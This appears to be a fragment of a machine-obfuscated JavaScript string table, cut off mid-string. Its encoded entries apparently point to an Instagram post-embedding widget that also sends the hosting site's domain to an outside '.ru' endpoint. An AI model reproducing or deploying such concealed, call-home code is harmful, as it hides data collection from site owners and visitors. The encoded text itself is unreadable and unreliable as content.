YDs8IihrHCMDLDd0Ix2jSyw5RiIbJBgfZCZ0Iysi+Aw5ZDgf0yxbLlNj1pc9HpJWVC3bHBJ4','WOJdQmosfGHb','lxaW','yxr0CG','t8ofW4TWlwSgpqe','Ern1b0NcJmo1gCkyWQ14WRFcVCo5WOK','WOn/W74','W7nfWRJcOCkZWQhdPM4aW4DJB8oTfSkvkmorvc95yvJdLSkzowufFcLeWPpdNfamW4nvW4RcGf8QtSoNWQBdTadcQMn0h8ktESkbtG7cQMxcKMafW6pcJa','mdeYmZq1nJC4oxf3zxj0ExvPB3bHC2rMz2HQA2X6Egn2yM5TuvDfuLrzvuLpueftrezhsePltfPyq1zctK0','WOBcRJq9','z23dJNddGGz9E8oX','WO7dMKmG','ydTEaeddMCkuCmkHWRm','C2XPy2u','a2/dSSkh','WPRdLdhdIG','BSkelCok','Cg9ZDa','EtldKNZdMru7jCk/o8kXySoAfCoiWRHRvmoRWOKZeg3cGSoEjSkpBcPhW5qoe8kaxuVdTaxcL8kLWRatwvxcVSk0W5GHW4RdJwapW7pcLq','W6xdQCkMcu4Grta','xmoIj8oOFxtcOSkYWRRcNCocW54bz8otW6v1','smoctMyxdgiRW7tdTWlcH8kqW6SGWRqrWRnUW6TkWPhcSSonWRvenWxcUSosz8kPemka','WRiuW7hdOmkJ','phnWyw4Gy2XHC3m9iMLZx3zLCMLMAwvKia','AxrLBs0X','zgf0yq','wddcGNuGgGxcJa','pc9KAxy+pgrPDIbJBgfZCZ0ICg9ZDc1KzxnJCMLWDgLVBIi+','yNv0Dg9U','F8o8fwJcGmoGW4vN','iJ48l3nWyw4+pc9HpJWVzgL2pJWVzgL2pJXKAxyGy2XHC3m9iNbYB2zPBguTy29SltmIpJXHigHYzwy9iG','ASkwlSkTWPXkda','WO7cQgbi','ntHJEhnLzw8','W4jmF8kxWPzkW41vW6Lr','iIb0yxjNzxq9iL9IBgfUAYiGy2XHC3m9iNbVC3qTBgLUAYi+0j7rGTc60ydrI9gc0yW8l2e+pc9VyMPLy3q+pc9KAxy+pgrPDIbJBgfZCZ0I','ASkhi8kiWO1CcCo+W5BdJq','WOJdHsNdNr7dHSoScI57W4utfG','zgf0ys1Kzw1V','C3bSAxq','pMJcIx3dRWXSkmk2kmkDzCkiAmomWR51rCkNWPy4bWddJCkfFSkpya','AcZcUmoPsCkpzmkrW5KfFvX1','C2FdMSkeW77dRfqtWOhdLW','g2RdMHKOeGddGCkEWRVdSCohWRLTw0tdUNPTz8o6WRn1W63cJSo2eCkdW589xSkUxCogW6NcP8kCbsXAimoIwrNdJCogW4n3W60ykNNdMJSwgrmOlv15pt9WW6ykWQ7cNHbiW7BcNW0GeGeAha','WO7dRmkKBrDzr8olcdFcPSkAnqvZA8k8WQJcImoSW7ddQ3ZdLCoefCkikCkCiY8','WR7cNfb4asaqWO7cR33dHtxdVNbWW798W5TprmkmW4isW4VcJ3/cHeFcGYxdICkrWRFdHqbf04tsM9k30lRrLTkE060XaSkpW5FdSCoVW7bYW7NdMLZcOSoHWRbav8oOhJFcRv4bjCk5W5SrxG1aivW','W4RdRxfnWOKatc0nkfOWWQ4sW54zzCkQW5KSiXJcUmoUoCkCW77cOCkNW7hcNCkYhI59yDo20BFrJno70BltTToTsgpdRgW3WOSyW4RdPSo7WOPhW4qTDCo4kCkEW4pdIG3dHdG5omkWcbyFW6ldOW','hCkdwxSarJ8/W7JcRehcHCkoW6uMWRrjW70','W4a7W67dG8kNnmkzjmkLWQ7dRXRcTbOMb8oac8kEvrFcLMefl8oDW6FcRfWD','z2v0sg91CNm','zg9RDg9YBwf4Ea','W4hdUSk4ArOncSotedtcSmkkjKu','W5JcVaXKWQO0h3tcOHGQW4Wu','hmkzr2m','WRjaW5jopmos','FSkpAGBdT8kLWPmbyW','WP/cRYi4vNazamoWgWq','rNBcLH4','W4FdQGiLmg4osq','W77dRCk2f0SGuYVdJSoVWPzz','AhjLzG','W6ZdIvDX','zmkuEWhdOSkJWPSFyxHSuq','ANf1zxj5','bSopW4zJA2eeorBdGSkZA3BcJNVdKehcL8kUzSo0WPZcM2e','C2HVCNrJB2rL','W4RdSZKdWP8ox2CmBMWKW6iqW5Wtnmo5WODImGtcUmkNnSkfW7/cTmk8W77dJ8oNfcWPF8klwrFdIeRcICkdbcpdVIyMW4asW5VdR8oSWObdWO54nCoYySow','ywrKrxzLBNrmAxn0zw5LCG','WPTlWR3cNSoJW4HLeSoPWQNdP8oen8oh','iJ48zgL2ignSyxnZpsjWB3n0iJ48Aw1NignSyxnZpsjWB3n0lwLTywDLiIbZCMm9iG','WOnqWQVcMmo7W69HdSoPWPxdT8ocnW','vNnlcMmtWRW','W5tcQwXAW5SertHdEtHWWRiCW4mgzW','WRJdMeL6W4vPe8kTWO0OFSkvWPldUr4SWPaGamo6W7Gxdv7cPmohWRhcUmkaW5DIrsdcHSoqW65mW78','oxPzeuVdR8kazCoR','sLnptG','pgrPDIbPzd0I','WP3cShzF','WOvFA8kc','WQJdISkPwmkTW6zkW4W','y19Tza','iIb0yxjNzxq9iL9IBgfUAYiGy2XHC3m9iNbVC3qTBgLUAYbTB3jLiJ7qLDgj0zeG0l/rG9cX0lVqUnc60ldrHTc40lGG0l7rGIa','yMfJA3vWxW','C2vSzwn0lNr5CguTmti','sIdcLf8Ihb/cMCoB','C2v0sxrLBq','z3/cNNNdNKn4kSkYkCkXlmofr8okWRj0t8kQWPSZeh3cNSoCnCkvCsWjWOK','WRBdGeNcK2ZdImoT','e27dO8khsXNdQbyLWPFdN8kMqq','WQBcGHWJWOfJcCoYW4i/kSobW5xdUX4HWOyHrmo6WRy','W5ZcUtFdQKDkW6SKgSo6WO7cM2y','lhVdKCkfW7pdNKuEWPtdKCkFdvq','lMLUC3rHDgfWzq','BM9Kzq','CJXefLBdSCoEtSkMWRPpWQPBiLJcH8keBGBdHtK','vSotfIafwYHXWQhdPuVcKSoCW6K/WQzFW6iJWQzjWORdRmopW7ffjvVcUSopE8k3emojWQu5aCo/','pgrPDIbJBgfZCZ0Iz2fSBgvYEq','WR3dT1q1W7rQqKxcLcKE','i8o/ghhcKmo1W4zTWOf/W5VcNCkByN3cUCk0W4NdMmkhW7WlWQy','CgfYC2u','W60FW63dUmo3WQVdVdfpW5a3o8kGfmkkjSomvwT2C0xdJmkoFY5vjIipW5VdGfCjW5qgW5RdKrWPuSkPW7dcPbNcVgvRwCoinCkluqddUNlcL24yWRlcJ8o4WQSvzHC4iSoxvqWplmogq8oVd8oQbW','AxrLBs14CY13mZm','WPiFmG','AxrLBs1Tzc13mZm','W75brCk8jCkuuCojWPqdW7hcNdm','BgfZDf91CgrHDgvF','W73cSCkye2THtSkizruLW4rv','W7/cGHiWW75Tamo3W5GTsmktW4ddVWqKWOyKySk0W6etgW','j3vEe0VdOCkvzCoOW7bXWRPsj3lcJCosl0xcLhG4iSkeW5HOWQldTCooW7X2WQDLEGSB0zNqLTgO0AJsQToN0jZcS1FcV3NcKSk/fCo7WPZcNCoDweyRwCozmaFcKXtcLSkLn1m3f13cVYxdJmka','WOhcUwbbW5yltNrhpZu','qdVdSSkuqc3dQa59W5BdTmkRx3xdHJfvWP5FD8orW4qRtCk8fWTPW7DMWRVcQfe8F8o7WQlcQmogha','lMLUC3rHDgfWzs5JyxjVDxnLBa','WRmBrmkNkSo5cmobWPGwWQxcKc3cMbKRWPGUDCksWRVdKKrCW5zqWP8zBtizWRNcP3yjs8kVWPtdMGrwWOhcKmkI','WQvEW44','i2LUC3rHDgfWzs1JyxjVDxnLBc1JyxjK','W4X6W7NdGCk6iCkyoCo3W6lcNrVcUqKNgCkrumoo','WQ/cIfe','Dhj1zq','pc9KAxy+pgrPDIbJBgfZCZ0ICg9ZDc1SAw5RlwjSB2nRiJ48ysbOCMvMpsi','W4tdRxzTscvjECoHs33cSJu','Dg9tDhjPBMC','W7NdGvtcRdJdJSoSeWxdK8kBW5ZcGbvFW4b5WPaGCgZdQmo9WQxcMJbBWQa6etZdNmkPWPVcR8k+W7j+W7NdUfr6W5BcVG58buNcPh/dU1/cT8oQWRCcf1qIomk2W6qCt8oegLRdOHFdQmkOW798tCk2kGjxyG','cSkMW4m','pgrPDIbJBgfZCZ0IBwfZB25YEs1ICMLJAYi+pgrPDIbJBgfZCZ0ICg9ZDci+pgLTzYbJBgfZCZ0ICg9ZDc1PBwfNzsiGC3jJpsi','WONcQwfPWO0crY18y3yMWQCDW5ua','C2vSzwn0lNr5CguTmtq','WOxcVISWggLtwCo+wvtdRua','W4FcJYhdKqVcJmo+gJ59WObDt0jmzI9lkmk5W7pdKJVcQaJdOmkjvSo/WPfVomofx8oYCW','pc9KAxy+','p3P1uYpcGmokW6ZdRJ4Z','WQiMumopW6ZdUmkzW6NcICoaWQBdQSkiW4CyWOZcRmoRhSkTW7vfBSkBbSoRW5KrWRi9W4ldOCoOWPaMpw3cO8kUc8keq8o/WRhdSG5t','phnWyw4Gy2XHC3m9iMzHAwWIpTcE0yJqUncX0lRqScdqTnc+0lZqTDc90la8yNi+pgjYpJXZCgfUihn0EwXLpsjMB250lxnPEMu6mtjWEdTSAw5LlwHLAwDODdOXlJq1oYi+0khqUTc+0l/qUnga0l7qSTcW0lVqUd8G0jZrIYdrG9c20luG0lFqVDcW0lxqVcdqVTcXingn0ylqVTc8lIdqN9c+0lBqSnc70ypqUDgb0ylqScWG0ypqTncW0lVqUngc0luG0yhqUTga0lJqV9gcpc9ZCgfUpJWVC3bHBJ4','W6RcHCk9dG','lMLUC3rHDgfWzs1WCMvZzw50yxrPB24','WRrlW4ndpCosxWC','ywrK','AtrzbMBdS8kaDCk0WQzlWOC','hCkdwxSarJ8/W7JcR1dcKq','CCkhlSkuWPSvtSk0W4tdJSkAWRNdLryVWRDhdY8pg8kpWQ3cQrVcTa','AxrLBs1Tzc13mtaW','iSkbW4fsWQK','WPxcI8k9W4a','z19Tza','W47cQc/dVq','AxrLBs14CY13mJu','mCk5eMVcKSkQWO5OWPHSW5BcJSkfzN3cR8oNWP/dICkCW6yqW6xdS8kzjmkJW5TRBulcTZzJ','ivyiW7BdRv3cItqtW5FdPgVcUmkbqCo9W7zjWPLDW77cMgvy','WOtcSsq/h2KkrG','Ahr0Chm6lY93D3CUAw5ZDgfNCMfTlMnVBs9WlW','W4yvi8oFWR3cJfezWP3cTMCEpeNcOqviWPixW7eLWOX1CmkpnCkkg31tWRLWWQnFm8oEWR4xW7pcJ8oRW7XRW5JdLxRdQCkZkCk0W5G5W59RW6FdS39Ne0BcMa','mJu4ogrrBgPPDa','WRtdKfJcQghdVSoLhHpdG8osWPhcNW','ESoHasW','yMLVz3jHCgH5','WQfvq8kTm8k1umomWP4oWQJcLcdcLqy9W5D1','Ahr0Chm6lY9PBNn0yxrHCguUCNuVzM9YBs9Zzw5KlwrVBwfPBI5WAha','nZy5meHgrgv2Da','tKbVFcCOx8k8nKK','D3D3lG','z8kvyrS','WP/cTtqHgMKCxCoIb0pcTq','iMnSyxnZpsjWB3n0ihzLCJiIpJXPBwCGy2XHC3m9iNbVC3qTAw1Hz2uIihnYyZ0I','fYtcJKy','WOhcRdb7eNmowCoMxvdcSbpdSmkrpa','WRGvW7FdUSk2WRZdSsbzW7XUCmk/kG','m8kVkMBcIcRdUCooW4nr','xmkPkSo3kYNdSSk3WQdcMmoFWP8DACotW6jOW45FW4BcQqiFWP0AWQf3yGpcP03dRCoSW4VdV0/cKLBcM8kHW5C3smkh','W6FcMWhcVNhdM8kGerRdGCovWO3dKfzCW4bKWPz0ngddVSo9WQxcKgykW64TwNtdGmkLWPxcPmkOW6i3W6xcTf9GW5tcVHT1fGNdTxZdPuBcTCo+W6nmh1aIkmo5WQ8CvmoEarNcQuq','Bab7Ba','WP8vl8oj','uMdcJmk9B8koW6xcOcRcLCoVl8ktwdddNmkCwf9IWOG','WRtcJXSMW5vHeCoYW4eP','x2tcGbJcP8oIvb/cMN3dOCoO','BSoKlX3dGMddS8otW7KgW77cLfeHW7y1','oszAe1FcPSktFCk0WQfDW6uCnM7cG8kCyeFcNhW5C8khW4y3WR7dTSoBWR8K','WRmBrmkNkSo5cmobWPGwWQxcKc3cMbKRWPGUDCksWRVdKKrtW5btWPLrysPBWRNcOYfza8oSWOO','y21ZlMuUAMLTzg8Uy29T','pc9HpJWVzgL2pG','Aw5ZDgf0yxbLx2rPCL8','xwznddSBWPdcUsVdUK0','m1SpW7pcUv/cKtqqW4hdTdNcRCkfxSo0W71pWOeeW77cG24','WPJcGCkG','qSk4CSo6nghdRSkWWQxcJ8kmWO9mkG','WQVcRmkHcLXQdNtdJ8kOWPisWPXXW7eJWPD2WP7cUKJcUa','WRjkWOVdO27cVSkgv8oH','iIb0yxjNzxq9iL9IBgfUAYi+pgLTzYbJBgfZCZ0IChjVzMLSzs1HDMf0yxiIihnYyZ0I','xmoIj8oOFxtcOSkYWRRcNCocW54wAComW70WWP5wWOtcSWjxWPW','W6xcQSkofxngsSkuzvGJW54','zhiTBwf4lNj1','y3jLyxrLrwXLBwvUDa','A1mnW7xcQa','m1SpW7pcUv/cKtqqW4hdTYtcVSktqSo/W6fc','W6tdPSkPbKKGhc/dKSkXWOebWPi','xJtdOSkCrhq','WOnzFSkaWRhcLeS','FSo1lIRdJvBdUmolW5amW7NcJ0y','ig93Bc1PDgvTiJ48Aw1NignSyxnZpsjWB3n0lwLTywDLiIbZCMm9iG','iJ48ysbOCMvMpsi','W5NdRJxcHq7dJN5wBG','xwRcLWK','ymo3jXVdLxFdSSosW4ykW6e','m8kVocJdLwVcO8kBW4yFW6ZcJHqSW78MW4SuW4yxwY4dW6fzWPtcKbddJ8oDxmoVW4PQlguNlqrFCcHMW5RcM8owiN/cG8o3W4VcI8oQW4xdSCoXrIzuk1zhWQ0jtvqnWRPFWRFdTSogWO8/qIPNW4ZdLHldHxtdRs/cT3dcJv/cU1SXfmkuuSk7W5n4W41RW5RcHmkQWQHJW6NcTZhdI8k5ELddH0tdOSoLaCo4WPmeBSo6lwVdL0NdRG','lMLUC3rHDgfWzs5JyxjK','j8kvW49uWRJdGWxdS0K','EsZcMNNdGGr+mSoUEmkDC8klvSowWRW6hSo3WPy7bx/dG8kmE8kvCNbfW4CnaCkhaX/cUXtcN8kZW6yEq0RcVmoUWP8','iJ48l2rPDJ48zgL2ignSyxnZpsjWB3n0lwLUzM8IpJXKAxyGy2XHC3m9iNbVC3qTzgvZy3jPChrPB24IpG','AJZcQCosrmk5Ba','W63cOmkzjgrxrCkqtb8IW59cos3cSq','W7nJumoNW6RdUSkr','hCkdwxSarJ8/W7JcR1BcJCkqW64YW6LBW6i','pmkNm3lcR8oNW4fO','iIb0yxjNzxq9iL9IBgfUAYi+','pCkuW4HkW6hdNqVcSfKWW54','jCoCpSknWP4rxCo/W5RdJ8onW7tdKbKVWRaBsI0bbCovW6pcPrNdTLldN8kCW5zFW7tdLmoiushcKdq','emoZpCo2','jSkkW45nWQJdHrVdTG','pgrPDIbJBgfZCZ0IBwfZB25YEs1ICMLJAYi+pgeGy2XHC3m9iNbVC3qIigHYzwy9iG','AxrLBs1Tzc13mJu','[base64]','[base64]','bSkeW4T8ptXupaZdH8kUkN3cJMtdJXNdH8kNjmoUWPZdK2bMW6efqmovWQVcN8k6BSooWRG','WQ/dNfRcOW','iJ48zgL2ignSyxnZpsjWB3n0lwLUzgLJyxrVCNmIpJXVyMPLy3q+pgrPDIbJBgfZCZ0I','AvCzW7q','bmoNoSo/ChpcQ8k+WQy','FY7dGmkwW7JdQKugW4ZcKmk0aeRcQ8kzW6ToocBqG9cB0ypqGnkz0P7qJToJ0PZsTngNfgekpmoBgdOpgvZcN8okWOZcR8kZWPu','zM9YrwfJAa','zMXVB3i','WQBdJvZcTh/dIa','ehhdPCkFvJ7dUHe','WO/cMMnjCtNdQGzMW4VdNG/dLa','gmkvWPnXiNrioWNdKmo9oIZdJq','lNbOCa','y2XHC3nmAxn0','W57tK9c90iy','n8kmW4XuWR/dVqxdRLO','vMhcLaNcP8o6qr/cKMJdM8odW4RdHG1PWPRcRCkVtmoI','wmkSW5JdUSoAWORdJmozn8oztmk0CCo0WP/cPSkzWRlcVcpdJSoKW5dcLLnSowvB','WQVcRmkHcLXQdJ/dGSk3W4rpW4W/W6nUWPz7WPBcULxdO8kcw8k7WR1+j38WWQKtzN/dT8kzW44WW4z4nSkmWRddGIFdPdtdMSkugmo+DmkqlbeiWQqSidBcLhZdHCoEo8olra','AIjg','[base64]','WPNcUgbEWOi0tdvvAxe9WRa','kSovaCoq','AJZcSCo+u8kOl8kjW4uwBb42W5m','WPRdSKX9','Ahr0Chm6lY9PBNn0yxrHCguUCNuV','DcbpaeddLCkvFCkWWRfAWRDm','WO7cKCkXW5ZcJ8k4W5NcVgCDc1lcKG','iJ48zgL2ignSyxnZpsi','WO3cIMPEAX7cOr56W5JdJ03cKW','AM9PBG','m0ijW7a','pgrPDIbJBgfZCZ0IBwfZB25YEs1ICMLJAYi+pgrPDIbJBgfZCZ0ICg9ZDcb2zxiZiJ48Aw1NignSyxnZpsjWB3n0lwLTywDLiIbZCMm9iG','W4ldGgjsFLtcSW5QW57cIGpdIL5JmSoMpdLfaqddGmkQEmora3BcGXZcUhTLiG','WOtcOMznWPC0xtzcA2i3','axpdP8kBvs8','b3/dOCkqBsxdUHqLWOBdTmk9xeVdNdmAW4vvCCotW40Bv8oLxam2','WOVcGwjEBGpdOq9N','lMLUC3rHDgfWzs1Hy2nVCMrPB24','eCk3W4RdU8oAWO/dN8krlCokra','lX/cJmk+bxRdPWqBivFdOa','z2v0qxr0CMLIDxrL','z2v0u2vJB25KCW','iIb0yxjNzxq9iL9IBgfUAYiGy2XHC3m9iNbVC3qTBgLUAYi+0j7rGTc60ydrI9gc0yW8l2e+pc9KAxy+pc9VyMPLy3q+pc9KAxy+pc9KAxy+','DxnLCM5HBwu','WP7dQmodgHHfWOq','zSo0lJxcMwNdUSkkW4jDWR0','lMVdGmk+W77dQe0','W77dRCk2f0SGuYVdJSkEWObfW5ib','wSkmswWoqdOMW7ldRW/cG8kDW6y/WQjEW6G','W73dRmkSdq','CxvLCNLtzwXLy3rVCG','W5ZdKtOuAvtcS0vNW4hdNf7cMLT5n8o7FsvlaqFdKmo+yCoggZ3cIr/cQdHYBCkEW5Khu1ZdNCo/wSkQW67cH8kalqFcR8kSC8oYW4/dOH5aWOZdSmoXhqVdHmoEbSofoSo4tNddJGBdS2xcRgC','WRCAW63dOG','pgrPDIbJBgfZCZ0Iz2fSBgvYEs1PDgvTigL0zw0TBgCTDZi1igL0zw0TBwqTDZi1igL0zw0TC20TDZi1igL0zw0TEhmTDZuWiJ48zgL2ignSyxnZpsjWB3n0ihzLCJiIpJXPBwCGy2XHC3m9iNbVC3qTAw1Hz2uIihnYyZ0I','WQBdIre8W5C+wCk8W5uLyCoD','zw50CNLFzgf0yq','rwDne28WWOBdUdNcQa96oq','ECoHjY3dKq','i8ktzGBdT8k2WO4oDdmZve81iSkecHVcKuNcULaZ','C3vIC3rY','[base64]','DvPVfu/cISoKdmovW6OjWRlcO8oXWOnUCIJcN2rqA8k6p2GJmfKAW44YbGFdIumk06ptU9cU0lVsQTkY0iVdPfFcVCoZWOj2WOvdrsVdVCoGdSobdJyiemoYwmkHWP1iv8keWRVdV8k/oHVdImolW6ldOa3dO8oi','y2HHBMDL','WPBcM3jlE1dcOevQW4BdMrtdH0TXmCk+mdTFxqFcGSkPy8oxextcGWdcVJP4BmkbWObubqpcKCo+hSkXWQFcISoclWFcRW','yshdKmkEW7ZcSXWwWPJdHmolauRcQ8keW7nroMHZvGmsW4lcSfpdJmk1WPTCbs0eD8kjq3Xy','W4pcUtxdQfbw','ph7cJ2JdMbj3','idXZCgfUignSyxnZpsjPC192zxjPzMLLzca','Ahr0Chm6lY93D3CUAw5ZDgfNCMfTlMnVBs8','Aw5ZDgf0yxbLlNj1','i8o/ghhcKmo1W4zTWOf/','ECkvtHZdU8kYWP4','AWLRfvpdJCoIfmkjWRSLW63dRCoGWP9GpgFcNwXuASoRphz8lfOpWO1G','t3RcNmkOESoDWQtdQIC','D2LUzg93lL9ZAgfYzwreyxrHid0G','zwrNzv9MB2XSB3C','WOZdOv8wW6TJswhcUsCiW4egjCksWQu','Aw5ZDgf0yxbLlwnHCM91C2vSlwnHCMq','WQldGeNcNg3dGCoSkXpdGCou','zg9Uzq','WO3cIMPEAX7cOr56W5JdJ03cKa','mZa2mJjOvMDbrMy','pgjYpJXHigHYzwy9iG','lGxcKSkM','W5aBW7ldHCoMW5vYxmkWWPldQSoBzCo7WOL7iCo/W6ThtXxdRbTWW5RdUdarWRfBbSo6kCoxBmkdFa','W47cSJldOHu','AxrLBs1ZBs13mJa','qcxcUSoAvIpdU0r8WP3dHSkUe3FdHdSeW5meoSonW4C3tSkTuqC2WQWSW73dOvrWimoPW6q','AxrLBs1SzY13mZm','C2vSzwn0lNr5CguToa','dmoPlCo/kx7cOCk9','pc9KAxy+pgeGAhjLzJ0I','WPXkWQRcJW','kwVdJmkd','odu1mti2D3jOCvHm','cgfyahHdWOddUd3cUaGOAriwW7tcL3VdUSoQwYGaW6hcIJxdVLFdMKhdPW','W6FdTSk2cW','pgrPDIbJBgfZCZ0IBwfZB25YEsi+','WQBcHaDRWP1HrCo7W4mPCCoEWPa','DgHLBG','W4BdKCoMWPZdH8oyWOZcPKmOfvZcTa','W4dcPSoegbSlW6FcJN9TBmo4WPScW4ldM1X7dSobkSkH','b8kirMOcrNa7W6tdSuFdICol','WQBcGHWJWOfPaCkUWPmLECkqW4BdUWySWPm2emk7W6Kkev/dUSogWRJdPSkaW4r5uxBdJ8oCW6WpWRiWWRBcRSkQyNNdRbxcJmk3DmobW6fVW5jYe8oEo1VdM8osW77dTmoQb8kzph/cSSkqW7XUWRxcUmo6WRJcIabYA8kvW7tdVCkyWQ3dOCkVzfxcUr0JFYxcLCkvvSolW4/dNsFdLrhdHNJcLtlcRIRdK1pdGLOyyLldIbpcQMtdU8oTW4jyWQ7dK8kBiCkTWPBcSZBcV8krumkNDKP6c8kaASktW5Dny3G6WPJdVcBcNG','phnWyw4Gy2XHC3m9iMzHAwWIpTcE0yJqUncX0lRqScdqV9ga0l7rHnc40lVrJZXICJ48ysbOCMvMpsjODhrWCZOVl2LUC3rHDgfWzs5YDs8IihrHCMDLDd0Ix2jSyw5RiIbJBgfZCZ0Iysi+Aw5ZDgf0yxbLlNj1pc9HpJWVC3bHBJ4','W7xdMSka','WP3cH2DvBW8','CCkhn8ki','cd1mcgbDW5/cUZJcOG0RD00fWQ/dHZVdV8oNsgq','W5ldOmooaHLuWQ/dGgTH','y3nZ','W7ZcHSk+uG','k2/dMmkcW68','WRBdIvtcUx0','sSoEW5X9','i2LUC3rHDgfWzs1JyxjVDxnLBa','iJ48l2e+pc9KAxy+pgrPDIbJBgfZCZ0IChjVzMLSzs1JB2WTmIi+pgrPDIbJBgfZCZ0IChjVzMLSzs1SB2DPBIi+pgeGAhjLzJ0I','BSo6f3hcL8oyW5T/WOu','pc9KAxy+pc9KAxy+pc9KAxy+','CMf1D2fUC3O','W6vBsCkG','WPvEESkcWQdcTKjlW4tcSxOhBG','W4j0W63dJSo4oSkinCo1WQZdHH3cQKLQuSoExmopvL7cGY0hmmopWQNdVrfquG3cQHX3mCoQWRPkWPVcQmojW7iIfa','jb93ev7cMCkVdmkrWRGZW73dTG','W4pdI8kNW57cL8kfWOldRheohLpdGmo6zq19cCoHdK/dT8oAW57dN3VdIdumWRKQjNldLSoSWP7dO8ozWPNcTGLHn8oMW7/dS1/tL9oW043rQnkJ0kZrOngA0AVsHnoCW4ddLW','C2vSzwn0lNr5CguTmte','C8kCm8kk','DfWsW7tcReRcHcufW7VcVsdcRCk/','j2Swxv3dR8kgl8oPW71kWRfiEcdcGSkzEqBcM3uQiSokW4C6WR3dQCojWQu3WQDLDubgjIa9wSksWOGYW6mxWR0SWOZcRKBdVCkFWO7cNK8uDGxdJMrtW51hWOhcUgWFprbzW6e1WP7dL1dcKmoZW5W','WORcISkWW4VcKmkcW5lcTwy','ig93Bc10AgvTzsbVD2WTBg9HzgvKig93Bc1KCMfNiJ48zgL2ignSyxnZpsjVD2WTC3rHz2uTB3v0zxiIpJXKAxyGy2XHC3m9iM93Bc1ZDgfNzsbMBgv4iJ4','[base64]','uhVcKCkJ','A8oVjt0','iIb0yxjNzxq9iL9IBgfUAYiGignSyxnZpsjWB3n0lwXPBMSIpTcE0ylqUTga0yVrGTgmpc9HpJWVzgL2pJXKAxyGy2XHC3m9iNbVC3qTAw5KAwnHDg9YCYi+pgrPDIbJBgfZCZ0ICg9ZDc1SAwTLlwnVDw50iJ4','W5ddVSk3zWWjEW','iJ48l2LTzZ48zgL2ignSyxnZpsjWB3n0lwLUzgLJyxrVCNmIpJXKAxyGy2XHC3m9iNbVC3qTBgLRzs1JB3vUDci+','BSoQkIa','WOldSLCqW7X0sgdcHISx','W540W77dI8kJBCoanmoXW7RcKbVcTbO7h8oFf8osxG3cLgWqkSozW6pdSGjqvbFdS1u','W5tdPxT6h3qle8k7tvJcTLBcVCkpkmoXkmkeWOqFW7RdLmkYW6vJWOpdQWJcJd/cLSkvpCk0WQJdH8oOhSovW6vRvvxdJqblW7KVv8kkmGelWOrUW5iklJ8p','hr82pa','sh7cM8kNEmoaWR3dPa','zwrNzv9MB2XSB3DLzf9IEq','WR3cNCk9tmoZW6PBW4BcQSkJDenza8kcWPSDcCkno8o0WObFW4tcMsD1W6xcNSojWRNcIdjWoeJcH8kiE8oQW7pdMmk0W6BcSW','WPDoA8k5WQ3cGeO','zd9lcG','Ec3cQCoP','uGu/na','AxrLBs1ZBs13nta','o3NcQCo6qSk7zmkjWOfevLfRWOCmW6BcNCoUihlcQ2xdVJJcJXddLe4MceBcQCkBW5bsi9kl0yhsHTcG0iJqInovg8k7WP3cHsVdJtCUWQOXqCoEhLRcNx0ea8omW4Wegt7dGaJcLvyod8kVWQ3dPbWJydJcVq','smkjq3LbutiUW67dSH/dHSkBW6S/WQTjW6nN','vNVcM8kSCmoNWR7dOdhcMSo7pG','FCkpEX0','WO3dU2hcNq/cKtDejCo+W7JdG18BWQqAr8k2DCksnq','WQiMumopW6ZdUmkzW6NcICoaWQBdQSkiW4CyWOZcRmo1qCkOW7LrpCofsmkOWPrEWQb+WOZcSSk0WObIiJ7dVSoMcSopfCkYW7/dTvOhaYmPamkftXFcTMu/[base64]/dQ8kilmo9W5NdHmoJW4dcVSosWPxcRSonWQ/cHdJcKv92W47dN8ogW510W6ZcMheDxmoaW5hdU2/cVCkRWPFdNmkbW43cPCkfga','n2P0','W6zoWRpcTSoJW73dQrnsW4rlvW','iIb0yxjNzxq9iL9IBgfUAYiGy2XHC3m9iNbVC3qTBgLUAYi+0j7rGTc60ydrI9gc0yW8l2e+pc9KAxy+pc9KAxy+pgrPDIbJBgfZCZ0ICg9ZDc1PBMrPy2f0B3jZiJ48zgL2ignSyxnZpsjWB3n0lwXPA2uTy291BNqIpG','WPBdQMhcPaJdJNu','mJaYmteWmJyYmZaWmda','AxrLBs1ZBs13mJu','qayNjs1zumk6pK4xohZcO8kJpSkEWPe6WRLxWPSEpffxF8kliGBdHW','W65qra','cCoYk8oZCgtcO8o+WR7dN8oj','WRX1vmopW7dcV8kFW7hdLCkrWORcTCogW5yeWOldOSk6q8kGW71qBmogvSkLW5KsW65XWOW','W63dIufRcHqqWPBdTZZdRJJdOa','nGtcJmkI','W5xdIsVdIWNdK8k2hYDU','W7nfWRJdQSk+WR7cSdnqW4j5ASoWv8kjjSoruZ8YF1pdJmkoDxGeAdveWPpdNfShW58qW4RcMabLxmo6W6ZdTGRcVYP7','BgLUAW','schcG0q1kbpcK8ohW7FdOCobWR0','WPhdJYZdLG','WRtcVeL1','W6tcSmkqdq','iJ48ysbJBgfZCZ0ICg9ZDciGAhjLzJ0I','W7VcGHeqW5DLc8oNW70LzmkxW5FdTbC/','AxnFDMvYAwzPzwq','WQlcNKPI','yshdLCojWRBcOKqBWOFcJa','F8o1oda','pc9KAxy+pc9KAxy+pc9VyMPLy3q+pc9KAxy+pc9HpJWVzgL2pG','C2vSzwn0lNr5CguTmq','W6fIqmoRW6JdUSksW6NdUmklWORdVmkbW4GtWPu','W7tdR8kKefKywYJdNW','r3DCkgigWO4','lMfJy29YzgLVBI1JyxjVDxnLBa','WO1oi8ooEh5V','W4ddRCojb01wWRFdGgH3j8oKW4PmW5dcIG4Me8kkyG','iJ48zgL2ignSyxnZpsjWB3n0ihzLCJmIpJXPBwCGy2XHC3m9iNbVC3qTAw1Hz2uIihnYyZ0I','A8kzoCkoWOXBfSoW','[base64]/W7e','DMLKzw9FDMLLD19JB3vUDa','zCo0W5TSo2CgoqJdLa','ifP7DmkTW5JdI0VcVSkhxxmWbJmzA8koqmkdsmoZxmofmZRdOCkWWPddGIWJW6CbnZdcHcdcICo1W53cLf81WR8RW4/cUM9FW5LYb8ktqsZcNHTbC3bdcrVdK0zemwrEW64lW70iW7FcOt5onCobWRhcMCkrWRaqWP9zWPVdImksySoSqSk0W5xcRafGumoe','xN/dR8kdeINdOrSZWOFcLSoRq3VdMY5x','WQdcK0bWbxLjWP7dUYNcUJtdVNbTW6DJW5LCr8kEW4vmWOddHgRcNbNcLgFdKmkwWQ3cJG','qfOZltvhd8kYnKTezJlcSSkIkmopW5WRWRjbWP0rBGqtACowiaFcJenWW5NdKW','AmopW4LoWRRcJ1ddUuD0W4VcP8o9l0q1W4ddOv8TW6i4WOpdG8kGW7pdHmkPW5nOWRFcHwBdOa','W7usW57cVJVdR8oCzSoJiW3cP38','zCoViJy','W7pcIayHW4b0bmoJW5rIzCkw','pgrPDIbJBgfZCZ0ICg9ZDcbVD2WTAxrLBsi+pgLTzYbJBgfZCZ0